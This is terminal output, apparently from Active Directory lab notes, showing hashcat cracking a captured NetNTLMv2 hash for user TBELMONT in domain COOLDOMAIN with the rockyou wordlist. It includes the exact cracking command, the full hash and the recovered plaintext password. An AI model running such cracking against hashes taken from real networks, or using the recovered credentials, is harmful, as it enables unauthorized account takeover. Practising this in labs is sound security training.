 Dictionary cache built:
* Filename..: /home/casan/Downloads/HacknTools/wordlists/rockyou.txt
* Passwords.: 14344391
* Bytes.....: 139921497
* Keyspace..: 14344384
* Runtime...: 1 sec
TBELMONT::COOLDOMAIN:95ba64e8373ac3e6:8fab8cfd14bae77e129b0ae6081ac526:010100000000000080e3b6219480da01bbcbe55048dde12300000000020008004b0045004800530001001e00570049004e002d0050004f0037004e00540058005000540046
005500520004003400570049004e002d0050004f0037004e00540058005000540046005500520​02e004b004500480053002e004c004f00430041004c00030014004b004500480053002e004c004f00430041004c00050014004b004500480053002e004c004f00430
041004c000700080080e3b6219480da0106000400020000000800300030000000000000000100000000200000​16fee0097298420251ac5ef1365c4e07e4e74e2a8dca81736756f102eef72e910a001000000000000000000000000000000000000900240063006900
660073002f003100370032002e00310036002e00320033002e003100330034000000000000000000:Password1
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 5600 (NetNTLMv2)
Hash.Target......: TBELMONT::COOLDOMAIN:95ba64e8373ac3e6:8fab8cfd14bae...000000
Time.Started.....: Wed Mar 27 22:26:27 2024 (0 secs)
Time.Estimated...: Wed Mar 27 22:26:27 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/home/casan/Downloads/HacknTools/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 29531.8 kH/s (9.83ms) @ Accel:256 Loops:1 Thr:64 Vec:1
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 524288/14344384 (3.66%)
Rejected.........: 0/524288 (0.00%)
Restore.Point....: 0/14344384 (0.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: 123456 -> chaddy12
Hardware.Mon.#1..: Temp: 52c Fan: 43% Util: 11% Core:1300MHz Mem:1000MHz Bus:16
Started: Wed Mar 27 22:26:17 2024
Stopped: Wed Mar 27 22:26:28 2024
~/Documents/Coolz/ExLearn078/notes/ADDS hashcat -a 0 -m 5600 hash.txt ~/Downloads/HacknTools/wordlists/rockyou.txt --show ✔ 11s
TBELMONT::COOLDOMAIN:95ba64e8373ac3e6:8fab8cfd14bae77e129b0ae6081ac526:010100000000000080e3b6219480da01bbcbe55048dde12300000000020008004b0045004800530001001e00570049004e002d0050004f0037004e00540058005000540046
005500520004003400570049004e002d0050004f0037004e0054005800500054004600550052002e004b004500480053002e004c004f00430041004c00030014004b004500480053002e004c004f00430041004c00050014004b004500480053002e004c004f00430
041004c000700080080e3b6219480da010600040002000000080030003000000000000000010000000020000016fee0097298420251ac5ef1365c4e07e4e74e2a8dca81736756f102eef72e910a001000000000000000000000000000000000000900240063006900
660073002f003100370032002e00310036002e00320033002e003100330034000000000000000000:Password1